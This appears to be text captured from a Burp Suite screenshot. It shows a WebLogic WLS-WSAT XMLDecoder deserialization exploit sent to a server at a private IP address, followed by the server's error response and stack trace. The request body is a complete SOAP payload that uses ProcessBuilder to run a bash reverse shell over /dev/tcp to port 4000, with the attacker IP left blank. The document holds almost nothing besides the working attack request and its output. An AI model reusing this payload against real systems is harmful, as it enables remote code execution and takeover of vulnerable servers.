 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.199.155:7001 ?
Request
Raw Params Headers Hex XML
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: :7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=D1V7vKsF11PH1PQvyQs2yY7GLnnF1qY6CVk2Lx84291KFC5LLmph!1546093613
9 Upgrade-Insecure-Requests: 1
10 Content-Type: text/xml
11 Content-Length: 637
12
13 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <
soapenv:Header>
14 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
15 <java version="1.4.0" class="java.beans.XMLDecoder">
16 <void class="java.lang.ProcessBuilder">
17 <array class="java.lang.String" length="3">
18 <void index="0">
19 <string>/bin/bash</string>
20 </void>
21 <void index="1">
22 <string>-c</string>
23 </void>
24 <void index="2">
25 <string>bash -i &gt;&amp; /dev/tcp/ /4000 0&gt;&amp;1</string>
26 </void>
27 </array>
28 <void method="start"/></void>
29 </java>
30 </work:WorkContext>
31 </soapenv:Header>
32 <soapenv:Body/>
33 </soapenv:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Sun, 10 Jul 2022 10:48:25 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?><S:Envelope xmlns:S="
http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>
S:Server</faultcode><faultstring>0</faultstring><detail><
ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="
java.lang.ArrayIndexOutOfBoundsException" note="To disable this
feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace
system property to false"><message>0</message><ns2:stackTrace><
ns2:frame class="com.sun.beans.ObjectHandler" file="
ObjectHandler.java" line="139" method="dequeueResult"/><ns2:frame
class="java.beans.XMLDecoder" file="XMLDecoder.java" line="206"
method="readObject"/><ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><
ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl" file="
WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap" file="
WorkContextLocalMap.java" line="179" method="receiveRequest"/><
ns2:frame class="weblogic.workarea.WorkContextMapImpl" file="
WorkContextMapImpl.java" line="163" method="receiveRequest"/><
ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
WorkContextServerTube.java" line="71" method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="
WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file=
"WorkContextServerTube.java" line="43" method="processRequest"/><
ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java"
line="866" method="__doRun"/><ns2:frame class="
com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815" method=
"_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="
Fiber.java" line="778" method="doRun"/><ns2:frame class="
com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="680" method=
"runSync"/><ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2
" file="WSEndpointImpl.java" line="403" method="process"/><
ns2:frame class="
com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit" file="
? < + > Type a search term 0 matches
Done 5,677 bytes | 10 millis